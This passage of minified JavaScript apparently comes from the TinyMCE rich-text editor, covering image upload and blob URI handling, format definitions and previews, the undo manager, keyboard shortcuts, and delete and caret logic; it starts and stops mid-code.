e=i(e,`src="${t}"`,o),i(e,'data-mce-src="'+t+'"','data-mce-src="'+n+'"')},d=(t,n)=>{V(e.undoManager.data,(e=>{"fragmented"===e.type?e.fragments=$(e.fragments,(e=>l(e,t,n))):e.content=l(e.content,t,n)}))},c=()=>(n||(n=wC(e,r)),p().then(a((o=>{const r=$(o,(e=>e.blobInfo));return n.upload(r,CC(e)).then(a((n=>{const r=[];let s=!1;const a=$(n,((n,a)=>{const{blobInfo:i,image:l}=o[a];let c=!1;return n.status&&il(e)?(n.url&&!Ue(l.src,n.url)&&(s=!0),t.removeByUri(l.src),By(e)||((t,n)=>{const o=e.convertURL(n,"src");var r;d(t.src,n),qt(mn(t),{src:al(e)?(r=n,r+(-1===r.indexOf("?")?"?":"&")+(new Date).getTime()):n,"data-mce-src":o})})(l,n.url)):n.error&&(n.error.remove&&(d(l.src,Nt.transparentSrc),r.push(l),c=!0),((e,t)=>{cC(e,la.translate(["Failed to upload image: {0}",t]))})(e,n.error.message)),{element:l,status:n.status,uploadUri:n.url,blobInfo:i,removed:c}}));return r.length>0&&!By(e)?e.undoManager.transact((()=>{V(r,(n=>{e.dom.remove(n),t.removeByUri(n.src)}))})):s&&e.undoManager.dispatchChange(),a})))})))),u=()=>sl(e)?c():Promise.resolve([]),g=e=>te(s,(t=>t(e))),p=()=>(o||(o=hC(r,t)),o.findAll(e.getBody(),g).then(a((t=>{const n=K(t,(t=>!m(t)||(cC(e,t),!1)));return By(e)||V(n,(e=>{d(e.image.src,e.blobInfo.blobUri()),e.image.src=e.blobInfo.blobUri(),e.image.removeAttribute("data-mce-src")})),n})))),h=n=>n.replace(/src="(blob:[^"]+)"/g,((n,o)=>{const s=r.getResultUri(o);if(s)return'src="'+s+'"';let a=t.getByUri(o);return a||(a=Y(e.editorManager.get(),((e,t)=>e||t.editorUpload&&t.editorUpload.blobCache.getByUri(o)),void 0)),a?'src="data:'+a.blob().type+";base64,"+a.base64()+'"':n}));return e.on("SetContent",(()=>{sl(e)?u():p()})),e.on("RawSaveContent",(e=>{e.content=h(e.content)})),e.on("GetContent",(e=>{e.source_view||"raw"===e.format||"tree"===e.format||(e.content=h(e.content))})),e.on("PostRender",(()=>{e.parser.addNodeFilter("img",(e=>{V(e,(e=>{const n=e.attr("src");if(!n||t.getByUri(n))return;const o=r.getResultUri(n);o&&e.attr("src",o)}))}))})),{blobCache:t,addFilter:e=>{s.push(e)},uploadImages:c,uploadImagesAuto:u,scanForImages:p,destroy:()=>{t.destroy(),r.destroy(),o=n=null}}},kC={remove_similar:!0,inherit:!1},SC={selector:"td,th",...kC},_C={tablecellbackgroundcolor:{styles:{backgroundColor:"%value"},...SC},tablecellverticalalign:{styles:{"vertical-align":"%value"},...SC},tablecellbordercolor:{styles:{borderColor:"%value"},...SC},tablecellclass:{classes:["%value"],...SC},tableclass:{selector:"table",classes:["%value"],...kC},tablecellborderstyle:{styles:{borderStyle:"%value"},...SC},tablecellborderwidth:{styles:{borderWidth:"%value"},...SC}},EC=N(_C),NC=Tt.each,RC=ta.DOM,AC=e=>C(e)&&f(e),OC=(e,t)=>{const n=t&&t.schema||Ls({}),o=e=>{const t=m(e)?{name:e,classes:[],attrs:{}}:e,n=RC.create(t.name);return((e,t)=>{t.classes.length>0&&RC.addClass(e,t.classes.join(" ")),RC.setAttribs(e,t.attrs)})(n,t),n},r=(e,t,s)=>{let a;const i=t[0],l=AC(i)?i.name:void 0,d=((e,t)=>{const o=n.getElementRule(e.nodeName.toLowerCase()),r=null==o?void 0:o.parentsRequired;return!(!r||!r.length)&&(t&&j(r,t)?t:r[0])})(e,l);if(d)l===d?(a=i,t=t.slice(1)):a=d;else if(i)a=i,t=t.slice(1);else if(!s)return e;const c=a?o(a):RC.create("div");c.appendChild(e),s&&Tt.each(s,(t=>{const n=o(t);c.insertBefore(n,e)}));const u=AC(a)?a.siblings:void 0;return r(c,t,u)},s=RC.create("div");if(e.length>0){const t=e[0],n=o(t),a=AC(t)?t.siblings:void 0;s.appendChild(r(n,e.slice(1),a))}return s},TC=e=>{let t="div";const n={name:t,classes:[],attrs:{},selector:e=Tt.trim(e)};return"*"!==e&&(t=e.replace(/(?:([#\.]|::?)([\w\-]+)|(\[)([^\]]+)\]?)/g,((e,t,o,r,s)=>{switch(t){case"#":n.attrs.id=o;break;case".":n.classes.push(o);break;case":":-1!==Tt.inArray("checked disabled enabled read-only required".split(" "),o)&&(n.attrs[o]=o)}if("["===r){const e=s.match(/([\w\-]+)(?:\=\"([^\"]+))?/);e&&(n.attrs[e[1]]=e[2])}return""}))),n.name=t||"div",n},BC=(e,t)=>{let n="",o=Ml(e);if(""===o)return"";const r=e=>m(e)?e.replace(/%(\w+)/g,""):"",s=(t,n)=>RC.getStyle(null!=n?n:e.getBody(),t,!0);if(m(t)){const n=e.formatter.get(t);if(!n)return"";t=n[0]}if("preview"in t){const e=t.preview;if(!1===e)return"";o=e||o}let a,i=t.block||t.inline||"span";const l=(d=t.selector,m(d)?(d=(d=d.split(/\s*,\s*/)[0]).replace(/\s*(~\+|~|\+|>)\s*/g,"$1"),Tt.map(d.split(/(?:>|\s+(?![^\[\]]+\]))/),(e=>{const t=Tt.map(e.split(/(?:~\+|~|\+)/),TC),n=t.pop();return t.length&&(n.siblings=t),n})).reverse()):[]);var d;l.length>0?(l[0].name||(l[0].name=i),i=t.selector,a=OC(l,e)):a=OC([i],e);const c=RC.select(i,a)[0]||a.firstChild;NC(t.styles,((e,t)=>{const n=r(e);n&&RC.setStyle(c,t,n)})),NC(t.attributes,((e,t)=>{const n=r(e);n&&RC.setAttrib(c,t,n)})),NC(t.classes,(e=>{const t=r(e);RC.hasClass(c,t)||RC.addClass(c,t)})),e.dispatch("PreviewFormats"),RC.setStyles(a,{position:"absolute",left:-65535}),e.getBody().appendChild(a);const u=s("fontSize"),f=/px$/.test(u)?parseInt(u,10):0;return NC(o.split(" "),(e=>{let t=s(e,c);if(!("background-color"===e&&/transparent|rgba\s*\([^)]+,\s*0\)/.test(t)&&(t=s(e),"#ffffff"===du(t).toLowerCase())||"color"===e&&"#000000"===du(t).toLowerCase())){if("font-size"===e&&/em|%$/.test(t)){if(0===f)return;t=parseFloat(t)/(/%$/.test(t)?100:1)*f+"px"}"border"===e&&t&&(n+="padding:0 2px;"),n+=e+":"+t+";"}})),e.dispatch("AfterPreviewFormats"),RC.remove(a),n},DC=e=>{const t=(e=>{const t={},n=(e,o)=>{e&&(m(e)?(p(o)||(o=[o]),V(o,(e=>{v(e.deep)&&(e.deep=!Uu(e)),v(e.split)&&(e.split=!Uu(e)||zu(e)),v(e.remove)&&Uu(e)&&!zu(e)&&(e.remove="none"),Uu(e)&&zu(e)&&(e.mixed=!0,e.block_expand=!0),m(e.classes)&&(e.classes=e.classes.split(/\s+/))})),t[e]=o):fe(e,((e,t)=>{n(t,e)})))};return n((e=>{const t=e.dom,n=e.schema.type,o={valigntop:[{selector:"td,th",styles:{verticalAlign:"top"}}],valignmiddle:[{selector:"td,th",styles:{verticalAlign:"middle"}}],valignbottom:[{selector:"td,th",styles:{verticalAlign:"bottom"}}],alignleft:[{selector:"figure.image",collapsed:!1,classes:"align-left",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li,pre",styles:{textAlign:"left"},inherit:!1,preview:!1},{selector:"img,audio,video",collapsed:!1,styles:{float:"left"},preview:"font-family font-size"},{selector:"table",collapsed:!1,styles:{marginLeft:"0px",marginRight:"auto"},onformat:e=>{t.setStyle(e,"float",null)},preview:"font-family font-size"},{selector:".mce-preview-object,[data-ephox-embed-iri]",ceFalseOverride:!0,styles:{float:"left"}}],aligncenter:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li,pre",styles:{textAlign:"center"},inherit:!1,preview:"font-family font-size"},{selector:"figure.image",collapsed:!1,classes:"align-center",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"img,audio,video",collapsed:!1,styles:{display:"block",marginLeft:"auto",marginRight:"auto"},preview:!1},{selector:"table",collapsed:!1,styles:{marginLeft:"auto",marginRight:"auto"},preview:"font-family font-size"},{selector:".mce-preview-object",ceFalseOverride:!0,styles:{display:"table",marginLeft:"auto",marginRight:"auto"},preview:!1},{selector:"[data-ephox-embed-iri]",ceFalseOverride:!0,styles:{marginLeft:"auto",marginRight:"auto"},preview:!1}],alignright:[{selector:"figure.image",collapsed:!1,classes:"align-right",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li,pre",styles:{textAlign:"right"},inherit:!1,preview:"font-family font-size"},{selector:"img,audio,video",collapsed:!1,styles:{float:"right"},preview:"font-family font-size"},{selector:"table",collapsed:!1,styles:{marginRight:"0px",marginLeft:"auto"},onformat:e=>{t.setStyle(e,"float",null)},preview:"font-family font-size"},{selector:".mce-preview-object,[data-ephox-embed-iri]",ceFalseOverride:!0,styles:{float:"right"},preview:!1}],alignjustify:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li,pre",styles:{textAlign:"justify"},inherit:!1,preview:"font-family font-size"}],bold:[{inline:"strong",remove:"all",preserve_attributes:["class","style"]},{inline:"span",styles:{fontWeight:"bold"}},{inline:"b",remove:"all",preserve_attributes:["class","style"]}],italic:[{inline:"em",remove:"all",preserve_attributes:["class","style"]},{inline:"span",styles:{fontStyle:"italic"}},{inline:"i",remove:"all",preserve_attributes:["class","style"]}],underline:[{inline:"span",styles:{textDecoration:"underline"},exact:!0},{inline:"u",remove:"all",preserve_attributes:["class","style"]}],strikethrough:(()=>{const e={inline:"span",styles:{textDecoration:"line-through"},exact:!0},t={inline:"strike",remove:"all",preserve_attributes:["class","style"]},o={inline:"s",remove:"all",preserve_attributes:["class","style"]};return"html4"!==n?[o,e,t]:[e,o,t]})(),forecolor:{inline:"span",styles:{color:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},hilitecolor:{inline:"span",styles:{backgroundColor:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},fontname:{inline:"span",toggle:!1,styles:{fontFamily:"%value"},clear_child_styles:!0},fontsize:{inline:"span",toggle:!1,styles:{fontSize:"%value"},clear_child_styles:!0},lineheight:{selector:"h1,h2,h3,h4,h5,h6,p,li,td,th,div",styles:{lineHeight:"%value"}},fontsize_class:{inline:"span",attributes:{class:"%value"}},blockquote:{block:"blockquote",wrapper:!0,remove:"all"},subscript:{inline:"sub"},superscript:{inline:"sup"},code:{inline:"code"},link:{inline:"a",selector:"a",remove:"all",split:!0,deep:!0,onmatch:(e,t,n)=>yo(e)&&e.hasAttribute("href"),onformat:(e,n,o)=>{Tt.each(o,((n,o)=>{t.setAttrib(e,o,n)}))}},lang:{inline:"span",clear_child_styles:!0,remove_similar:!0,attributes:{lang:"%value","data-mce-lang":e=>{var t;return null!==(t=null==e?void 0:e.customValue)&&void 0!==t?t:null}}},removeformat:[{selector:"b,strong,em,i,font,u,strike,s,sub,sup,dfn,code,samp,kbd,var,cite,mark,q,del,ins,small",remove:"all",split:!0,expand:!1,block_expand:!0,deep:!0},{selector:"span",attributes:["style","class"],remove:"empty",split:!0,expand:!1,deep:!0},{selector:"*",attributes:["style","class"],split:!1,expand:!1,deep:!0}]};return Tt.each("p h1 h2 h3 h4 h5 h6 div address pre dt dd samp".split(/\s/),(e=>{o[e]={block:e,remove:"all"}})),o})(e)),n(EC()),n(Ll(e)),{get:e=>C(e)?t[e]:t,has:e=>xe(t,e),register:n,unregister:e=>(e&&t[e]&&delete t[e],t)}})(e),n=ra({});return(e=>{e.addShortcut("meta+b","","Bold"),e.addShortcut("meta+i","","Italic"),e.addShortcut("meta+u","","Underline");for(let t=1;t<=6;t++)e.addShortcut("access+"+t,"",["FormatBlock",!1,"h"+t]);e.addShortcut("access+7","",["FormatBlock",!1,"p"]),e.addShortcut("access+8","",["FormatBlock",!1,"div"]),e.addShortcut("access+9","",["FormatBlock",!1,"address"])})(e),(e=>{e.on("mouseup keydown",(t=>{((e,t)=>{const n=e.selection,o=e.getBody();Ih(e,null,!1),8!==t&&46!==t||!n.isCollapsed()||n.getStart().innerHTML!==Bh||Ih(e,jc(o,n.getStart())),37!==t&&39!==t||Ih(e,jc(o,n.getStart()))})(e,t.keyCode)}))})(e),By(e)||((e,t)=>{e.set({}),t.on("NodeChange",(n=>{Rb(t,n.element,e.get())})),t.on("FormatApply FormatRemove",(n=>{const o=M.from(n.node).map((e=>wu(e)?e:e.startContainer)).bind((e=>yo(e)?M.some(e):M.from(e.parentElement))).getOrThunk((()=>_b(t)));Rb(t,o,e.get())}))})(n,e),{get:t.get,has:t.has,register:t.register,unregister:t.unregister,apply:(t,n,o)=>{((e,t,n,o)=>{Py(e).formatter.apply(t,n,o)})(e,t,n,o)},remove:(t,n,o,r)=>{((e,t,n,o,r)=>{Py(e).formatter.remove(t,n,o,r)})(e,t,n,o,r)},toggle:(t,n,o)=>{((e,t,n,o)=>{Py(e).formatter.toggle(t,n,o)})(e,t,n,o)},match:(t,n,o,r)=>((e,t,n,o,r)=>Py(e).formatter.match(t,n,o,r))(e,t,n,o,r),closest:t=>((e,t)=>Py(e).formatter.closest(t))(e,t),matchAll:(t,n)=>((e,t,n)=>Py(e).formatter.matchAll(t,n))(e,t,n),matchNode:(t,n,o,r)=>((e,t,n,o,r)=>Py(e).formatter.matchNode(t,n,o,r))(e,t,n,o,r),canApply:t=>((e,t)=>Py(e).formatter.canApply(t))(e,t),formatChanged:(t,o,r,s)=>((e,t,n,o,r,s)=>Py(e).formatter.formatChanged(t,n,o,r,s))(e,n,t,o,r,s),getCssText:O(BC,e)}},PC=e=>{switch(e.toLowerCase()){case"undo":case"redo":case"mcefocus":return!0;default:return!1}},LC=e=>{const t=ua(),n=ra(0),o=ra(0),r={data:[],typing:!1,beforeChange:()=>{((e,t,n)=>{Py(e).undoManager.beforeChange(t,n)})(e,n,t)},add:(s,a)=>((e,t,n,o,r,s,a)=>Py(e).undoManager.add(t,n,o,r,s,a))(e,r,o,n,t,s,a),dispatchChange:()=>{e.setDirty(!0);const t=ky(e);t.bookmark=Ni(e.selection),e.dispatch("change",{level:t,lastLevel:ae(r.data,o.get()).getOrUndefined()})},undo:()=>((e,t,n,o)=>Py(e).undoManager.undo(t,n,o))(e,r,n,o),redo:()=>((e,t,n)=>Py(e).undoManager.redo(t,n))(e,o,r.data),clear:()=>{((e,t,n)=>{Py(e).undoManager.clear(t,n)})(e,r,o)},reset:()=>{((e,t)=>{Py(e).undoManager.reset(t)})(e,r)},hasUndo:()=>((e,t,n)=>Py(e).undoManager.hasUndo(t,n))(e,r,o),hasRedo:()=>((e,t,n)=>Py(e).undoManager.hasRedo(t,n))(e,r,o),transact:t=>((e,t,n,o)=>Py(e).undoManager.transact(t,n,o))(e,r,n,t),ignore:t=>{((e,t,n)=>{Py(e).undoManager.ignore(t,n)})(e,n,t)},extra:(t,n)=>{((e,t,n,o,r)=>{Py(e).undoManager.extra(t,n,o,r)})(e,r,o,t,n)}};return By(e)||((e,t,n)=>{const o=ra(!1),r=e=>{Ay(t,!1,n),t.add({},e)};e.on("init",(()=>{t.add()})),e.on("BeforeExecCommand",(e=>{const o=e.command;PC(o)||(Oy(t,n),t.beforeChange())})),e.on("ExecCommand",(e=>{const t=e.command;PC(t)||r(e)})),e.on("ObjectResizeStart cut",(()=>{t.beforeChange()})),e.on("SaveContent ObjectResized blur",r),e.on("dragend",r),e.on("keyup",(n=>{const s=n.keyCode;n.isDefaultPrevented()||((s>=33&&s<=36||s>=37&&s<=40||45===s||n.ctrlKey)&&(r(),e.nodeChanged()),46!==s&&8!==s||e.nodeChanged(),o.get()&&t.typing&&!Ny(ky(e),t.data[0])&&(e.isDirty()||e.setDirty(!0),e.dispatch("TypingUndo"),o.set(!1),e.nodeChanged()))})),e.on("keydown",(e=>{const s=e.keyCode;if(e.isDefaultPrevented())return;if(s>=33&&s<=36||s>=37&&s<=40||45===s)return void(t.typing&&r(e));const a=e.ctrlKey&&!e.altKey||e.metaKey;!(s<16||s>20)||224===s||91===s||t.typing||a||(t.beforeChange(),Ay(t,!0,n),t.add({},e),o.set(!0))})),e.on("mousedown",(e=>{t.typing&&r(e)})),e.on("input",(e=>{var t;e.inputType&&("insertReplacementText"===e.inputType||"insertText"===(t=e).inputType&&null===t.data||(e=>"insertFromPaste"===e.inputType||"insertFromDrop"===e.inputType)(e))&&r(e)})),e.on("AddUndo Undo Redo ClearUndos",(t=>{t.isDefaultPrevented()||e.nodeChanged()}))})(e,r,n),(e=>{e.addShortcut("meta+z","","Undo"),e.addShortcut("meta+y,meta+shift+z","","Redo")})(e),r},MC=[9,27,bm.HOME,bm.END,19,20,44,144,145,33,34,45,16,17,18,91,92,93,bm.DOWN,bm.UP,bm.LEFT,bm.RIGHT].concat(Nt.browser.isFirefox()?[224]:[]),IC="data-mce-placeholder",FC=e=>"keydown"===e.type||"keyup"===e.type,UC=e=>{const t=e.keyCode;return t===bm.BACKSPACE||t===bm.DELETE},zC=(e,t)=>({from:e,to:t}),jC=(e,t)=>{const n=mn(e),o=mn(t.container());return Sp(n,o).map((e=>((e,t)=>({block:e,position:t}))(e,t)))},HC=e=>{const t=Nn(e);return J(t,nr).fold(N(t),(e=>t.slice(0,e)))},$C=e=>{const t=HC(e);return V(t,to),t},VC=(e,t)=>{const n=Rg(t,e);return Q(n.reverse(),(e=>ss(e))).each(to)},qC=(e,t,n,o)=>{if(ss(n))return kr(n),Ic(n.dom);0===K(_n(o),(e=>!ss(e))).length&&ss(t)&&Yn(o,cn("br"));const r=Mc(n.dom,ai.before(o.dom));return V($C(t),(e=>{Yn(o,e)})),VC(e,t),r},WC=(e,t,n)=>{if(ss(n))return to(n),ss(t)&&kr(t),Ic(t.dom);const o=Fc(n.dom);return V($C(t),(e=>{Jn(n,e)})),VC(e,t),o},KC=(e,t)=>{Pc(e,t.dom).bind((e=>M.from(e.getNode()))).map(mn).filter(rr).each(to)},GC=(e,t,n)=>(KC(!0,t),KC(!1,n),((e,t)=>vn(t,e)?((e,t)=>{const n=Rg(t,e);return M.from(n[n.length-1])})(t,e):M.none())(t,n).fold(O(WC,e,t,n),O(qC,e,t,n))),YC=(e,t,n,o)=>t?GC(e,o,n):GC(e,n,o),XC=(e,t)=>{const n=mn(e.getBody()),o=((e,t,n)=>n.collapsed?((e,t,n)=>{const o=jC(e,ai.fromRangeStart(n)),r=o.bind((n=>Tc(t,e,n.position).bind((n=>jC(e,n).map((n=>((e,t,n)=>Po(n.position.getNode())&&!ss(n.block)?Pc(!1,n.block.dom).bind((o=>o.isEqual(n.position)?Tc(t,e,o).bind((t=>jC(e,t))):M.some(n))).getOr(n):n)(e,t,n)))))));return Dt(o,r,zC).filter((e=>(e=>!bn(e.from.block,e.to.block))(e)&&(e=>xn(e.from.block).bind((t=>xn(e.to.block).filter((e=>bn(t,e))))).isSome())(e)&&(e=>!1===Io(e.from.block.dom)&&!1===Io(e.to.block.dom))(e)))})(e,t,n):M.none())(n.dom,t,e.selection.getRng()).map((o=>()=>{YC(n,t,o.from.block,o.to.block).each((t=>{e.selection.setRng(t.toRange())}))}));return o},QC=(e,t)=>{const n=mn(t),o=O(bn,e);return Wo(n,dr,o).isSome()},JC=e=>{const t=mn(e.getBody());return((e,t)=>{const n=Mc(e.dom,ai.fromRangeStart(t)).isNone(),o=Lc(e.dom,ai.fromRangeEnd(t)).isNone();return!((e,t)=>QC(e,t.startContainer)||QC(e,t.endContainer))(e,t)&&n&&o})(t,e.selection.getRng())?(e=>M.some((()=>{e.setContent(""),e.selection.setCursorLocation()})))(e):((e,t)=>{const n=t.getRng();return Dt(Sp(e,mn(n.startContainer)),Sp(e,mn(n.endContainer)),((o,r)=>bn(o,r)?M.none():M.some((()=>{n.deleteContents(),YC(e,!0,o,r).each((e=>{t.setRng(e.toRange())}))})))).getOr(M.none())})(t,e.selection)},ZC=(e,t)=>e.selection.isCollapsed()?M.none():JC(e),ew=(e,t,n,o,r)=>M.from(t._selectionOverrides.showCaret(e,n,o,r)),tw=(e,t)=>e.dispatch("BeforeObjectSelected",{target:t}).isDefaultPrevented()?M.none():M.some((e=>{const t=e.ownerDocument.createRange();return t.selectNode(e),t})(t)),nw=(e,t,n)=>t.collapsed?((e,t,n)=>{const o=cc(1,e.getBody(),t),r=ai.fromRangeStart(o),s=r.getNode();if(jd(s))return ew(1,e,s,!r.isAtEnd(),!1);const a=r.getNode(!0);if(jd(a))return ew(1,e,a,!1,!1);const i=Zp(e.dom.getRoot(),r.getNode());return jd(i)?ew(1,e,i,!1,n):M.none()})(e,t,n).getOr(t):t,ow=e=>_g(e)||wg(e),rw=e=>Eg(e)||xg(e),sw=(e,t,n,o,r,s)=>{ew(o,e,s.getNode(!r),r,!0).each((n=>{if(t.collapsed){const e=t.cloneRange();r?e.setEnd(n.startContainer,n.startOffset):e.setStart(n.endContainer,n.endOffset),e.deleteContents()}else t.deleteContents();e.selection.setRng(n)})),((e,t)=>{Ro(t)&&0===t.data.length&&e.remove(t)})(e.dom,n)},aw=(e,t)=>((e,t)=>{const n=e.selection.getRng();if(!Ro(n.commonAncestorContainer))return M.none();const o=t?hc.Forwards:hc.Backwards,r=Nc(e.getBody()),s=O(gc,t?r.next:r.prev),a=t?ow:rw,i=mc(o,e.getBody(),n),l=s(i),d=l?vp(t,l):l;if(!d||!pc(i,d))return M.none();if(a(d))return M.some((()=>sw(e,n,i.getNode(),o,t,d)));const c=s(d);return c&&a(c)&&pc(d,c)?M.some((()=>sw(e,n,i.getNode(),o,t,c))):M.none()})(e,t),iw=(e,t)=>{const n=e.getBody();return t?Ic(n).filter(_g):Fc(n).filter(Eg)},lw=e=>{const t=e.selection.getRng();return!t.collapsed&&(iw(e,!0).exists((e=>e.isEqual(ai.fromRangeStart(t))))||iw(e,!1).exists((e=>e.isEqual(ai.fromRangeEnd(t)))))},dw=Ti([{remove:["element"]},{moveToElement:["element"]},{moveToPosition:["position"]}]),cw=(e,t,n)=>Tc(t,e,n).bind((o=>{return r=o.getNode(),C(r)&&(dr(mn(r))||ir(mn(r)))||((e,t,n,o)=>{const r=t=>or(mn(t))&&!oc(n,o,e);return uc(!t,n).fold((()=>uc(t,o).fold(P,r)),r)})(e,t,n,o)?M.none():t&&Io(o.getNode())||!t&&Io(o.getNode(!0))?((e,t,n,o)=>{const r=o.getNode(!t);return Sp(mn(e),mn(n.getNode())).map((e=>ss(e)?dw.remove(e.dom):dw.moveToElement(r))).orThunk((()=>M.some(dw.moveToElement(r))))})(e,t,n,o):t&&Eg(n)||!t&&_g(n)?M.some(dw.moveToPosition(o)):M.none();var r})),uw=(e,t)=>M.from(Zp(e.getBody(),t)),mw=(e,t)=>{const n=e.selection.getNode();return uw(e,n).filter(Io).fold((()=>((e,t,n)=>{const o=cc(t?1:-1,e,n),r=ai.fromRangeStart(o),s=mn(e);return!t&&Eg(r)?M.some(dw.remove(r.getNode(!0))):t&&_g(r)?M.some(dw.remove(r.getNode())):!t&&_g(r)&&zg(s,r)?jg(s,r).map((e=>dw.remove(e.getNode()))):t&&Eg(r)&&Ug(s,r)?Hg(s,r).map((e=>dw.remove(e.getNode()))):((e,t,n)=>((e,t)=>{const n=t.getNode(!e),o=e?"after":"before";return yo(n)&&n.getAttribute("data-mce-caret")===o})(t,n)?((e,t)=>y(t)?M.none():e&&Io(t.nextSibling)?M.some(dw.moveToElement(t.nextSibling)):!e&&Io(t.previousSibling)?M.some(dw.moveToElement(t.previousSibling)):M.none())(t,n.getNode(!t)).orThunk((()=>cw(e,t,n))):cw(e,t,n).bind((t=>((e,t,n)=>n.fold((e=>M.some(dw.remove(e))),(e=>M.some(dw.moveToElement(e))),(n=>oc(t,n,e)?M.none():M.some(dw.moveToPosition(n)))))(e,n,t))))(e,t,r)})(e.getBody(),t,e.selection.getRng()).map((n=>()=>n.fold(((e,t)=>n=>(e._selectionOverrides.hideFakeCaret(),gp(e,t,mn(n)),!0))(e,t),((e,t)=>n=>{const o=t?ai.before(n):ai.after(n);return e.selection.setRng(o.toRange()),!0})(e,t),(e=>t=>(e.selection.setRng(t.toRange()),!0))(e))))),(()=>M.some(S)))},fw=e=>{const t=e.dom,n=e.selection,o=Zp(e.getBody(),n.getNode());if(Mo(o)&&t.isBlock(o)&&t.isEmpty(o)){const e=t.create("br",{"data-mce-bogus":"1"});t.setHTML(o,""),o.appendChild(e),n.setRng(ai.before(e).toRange())}return!0},gw=(e,t)=>e.selection.isCollapsed()?mw(e,t):((e,t)=>{const n=e.selection.getNode();return Io(n)&&!Fo(n)?uw(e,n.parentNode).filter(Io).fold((()=>M.some((()=>{var n;n=mn(e.getBody()),V(vr(n,".mce-offscreen-selection"),to),gp(e,t,mn(e.selection.getNode())),_p(e)}))),(()=>M.some(S))):lw(e)?M.some((()=>{Np(e,e.selection.getRng(),mn(e.getBody()))})):M.none()})(e,t),pw=(e,t)=>e.selection.isCollapsed()?((e,t)=>{const n=ai.fromRangeStart(e.selection.getRng());return Tc(t,e.getBody(),n).filter((e=>t?yg(e):Cg(e))).bind((e=>rc(t?0:-1,e))).map((t=>()=>e.selection.select(t)))})(e,t):M.none(),hw=Ro,bw=e=>hw(e)&&e.data[0]===_r,vw=e=>hw(e)&&e.data[e.data.length-1]===_r,yw=e=>{var t;return(null!==(t=e.ownerDocument)&&void 0!==t?t:document).createTextNode(_r)},Cw=(e,t)=>e?(e=>{var t;if(hw(e.previousSibling))return vw(e.previousSibling)||e.previousSibling.appendData(_r),e.previousSibling;if(hw(e))return bw(e)||e.insertData(0,_r),e;{const n=yw(e);return null===(t=e.parentNode)||void 0===t||t.insertBefore(n,e),n}})(t):(e=>{var t,n;if(hw(e.nextSibling))return bw(e.nextSibling)||e.nextSibling.insertData(0,_r),e.nextSibling;if(hw(e))return vw(e)||e.appendData(_r),e;{const o=yw(e);return e.nextSibling?null===(t=e.parentNode)||void 0===t||t.insertBefore(o,e.nextSibling):null===(n=e.parentNode)||void 0===n||n.appendChild(o),o}})(t),ww=O(Cw,!0),xw=O(Cw,!1),kw=(e,t)=>Ro(e.container())?Cw(t,e.container()):Cw(t,e.getNode()),Sw=(e,t)=>{const n=t.get();return n&&e.container()===n&&Tr(n)},_w=(e,t)=>t.fold((t=>{Pd(e.get());const n=ww(t);return e.set(n),M.some(ai(n,n.length-1))}),(t=>Ic(t).map((t=>{if(Sw(t,e)){const t=e.get();return ai(t,1)}{Pd(e.get());const n=kw(t,!0);return e.set(n),ai(n,1)}}))),(t=>Fc(t).map((t=>{if(Sw(t,e)){const t=e.get();return ai(t,t.length-1)}{Pd(e.get());const n=kw(t,!1);return e.set(n),ai(n,n.length-1)}}))),(t=>{Pd(e.get());const n=xw(t);return e.set(n),M.some(ai(n,1))})),Ew=(e,t)=>{for(let n=0;n<e.length;n++){const o=e[n].apply(null,t);if(o.isSome())return o}return M.none()},Nw=Ti([{before:["element"]},{start:["element"]},{end:["element"]},{after:["element"]}]),Rw=(e,t)=>nc(t,e)||e,Aw=(e,t,n)=>{const o=yp(n),r=Rw(t,o.container());return bp(e,r,o).fold((()=>Lc(r,o).bind(O(bp,e,r)).map((e=>Nw.before(e)))),M.none)},Ow=(e,t)=>null===jc(e,t),Tw=(e,t,n)=>bp(e,t,n).filter(O(Ow,t)),Bw=(e,t,n)=>{const o=Cp(n);return Tw(e,t,o).bind((e=>Mc(e,o).isNone()?M.some(Nw.start(e)):M.none()))},Dw=(e,t,n)=>{const o=yp(n);return Tw(e,t,o).bind((e=>Lc(e,o).isNone()?M.some(Nw.end(e)):M.none()))},Pw=(e,t,n)=>{const o=Cp(n),r=Rw(t,o.container());return bp(e,r,o).fold((()=>Mc(r,o).bind(O(bp,e,r)).map((e=>Nw.after(e)))),M.none)},Lw=e=>{return t=Iw(e),!("rtl"===ta.DOM.getStyle(t,"direction",!0)||(e=>pp.test(e))(null!==(n=t.textContent)&&void 0!==n?n:""));var t,n},Mw=(e,t,n)=>Ew([Aw,Bw,Dw,Pw],[e,t,n]).filter(Lw),Iw=e=>e.fold(R,R,R,R),Fw=e=>e.fold(N("before"),N("start"),N("end"),N("after")),Uw=e=>e.fold(Nw.before,Nw.before,Nw.after,Nw.after),zw=e=>e.fold(Nw.start,Nw.start,Nw.end,Nw.end),jw=(e,t,n,o,r,s)=>Dt(bp(t,n,o),bp(t,n,r),((t,o)=>t!==o&&((e,t,n)=>{const o=nc(t,e),r=nc(n,e);return C(o)&&o===r})(n,t,o)?Nw.after(e?t:o):s)).getOr(s),Hw=(e,t)=>e.fold(L,(e=>{return o=t,!(Fw(n=e)===Fw(o)&&Iw(n)===Iw(o));var n,o})),$w=(e,t)=>e?t.fold(_(M.some,Nw.start),M.none,_(M.some,Nw.after),M.none):t.fold(M.none,_(M.some,Nw.before),M.none,_(M.some,Nw.end)),Vw=(e,t,n)=>{const o=e?1:-1;return t.setRng(ai(n.container(),n.offset()+o).toRange()),t.getSel().modify("move",e?"forward":"backward","word"),!0};var qw;!function(e){e[e.Br=0]="Br",e[e.Block=1]="Block",e[e.Wrap=2]="Wrap",e[e.Eol=3]="Eol"}(qw||(qw={}));const Ww=(e,t)=>e===hc.Backwards?ne(t):t,Kw=(e,t,n)=>e===hc.Forwards?t.next(n):t.prev(n),Gw=(e,t,n,o)=>Po(o.getNode(t===hc.Forwards))?qw.Br:!1===oc(n,o)?qw.Block:qw.Wrap,Yw=(e,t,n,o)=>{const r=Nc(n);let s=o;const a=[];for(;s;){const n=Kw(t,r,s);if(!n)break;if(Po(n.getNode(!1)))return 